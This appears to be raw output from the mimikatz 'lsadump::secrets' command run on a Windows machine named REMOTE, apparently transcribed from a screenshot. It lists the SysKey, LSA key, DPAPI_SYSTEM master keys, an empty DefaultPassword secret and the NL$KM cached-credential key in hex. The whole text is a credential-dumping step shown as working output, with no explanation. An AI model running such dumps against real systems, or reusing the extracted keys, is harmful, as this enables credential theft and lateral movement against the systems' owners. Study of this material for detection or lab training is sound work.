 mimikatz # lsadump::secrets
Domain : REMOTE
SysKey : d132fb96a18c6ee06dee89f8effb8e06
Local name : REMOTE ( S-1-5-21-20699823-1431297389-2359617369 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {e13ecf99-d09b-54bb-9d01-143b1e77f28e}
[00] {e13ecf99-d09b-54bb-9d01-143b1e77f28e} 695b4dc36164d27b0d94d65401539a05a49e37f78f2340deacbd9c252097a63f
Secret : DefaultPassword
cur/text:
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 24 e8 f0 09 8c 72 fb 0a 64 29 30 05 83 7f 15 09 a2 8c 54 4f 7c 3f 2d 43 c7 f6 61 78 f1 52 30 f7 15 8f 37 f7 c9 22
44 0d
full: 24e8f0098c72fb0a64293005837f1509a28c544f7c3f2d43c7f66178f15230f7158f37f7c922440d
m/u : 24e8f0098c72fb0a64293005837f1509a28c544f / 7c3f2d43c7f66178f15230f7158f37f7c922440d
old/hex : 01 00 00 00 44 89 55 30 50 13 d7 69 68 24 2f ce 51 9c 1d 30 72 99 36 0a 60 64 de 32 8c 10 62 f0 76 63 4b 9c 97 53 ad 7b e3 aa
68 55
full: 448955305013d76968242fce519c1d307299360a6064de328c1062f076634b9c9753ad7be3aa6855
m/u : 448955305013d76968242fce519c1d307299360a / 6064de328c1062f076634b9c9753ad7be3aa6855
Secret : NL$KM
cur/hex : f4 aa 86 30 7f 30 b7 f7 81 f3 1e 5d 7d 3c 30 a6 4b 80 8e cb 79 38 43 fd 05 06 85 aa d9 90 7e d7 b5 ca 80 5d 15 e0 1b 31 33 fd
e8 09 e4 86 88 0d 0c dd cb c4 fe d7 5b 2c 01 fa b4 c0 c6 71 5d 80
old/hex : f4 aa 86 30 7f 30 b7 f7 81 f3 1e 5d 7d 3c 30 a6 4b 80 8e cb 79 38 43 fd 05 06 85 aa d9 90 7e d7 b5 ca 80 5d 15 e0 1b 31 33 fd
e8 09 e4 86 88 0d 0c dd cb c4 fe d7 5b 2c 01 fa b4 c0 c6 71 5d 80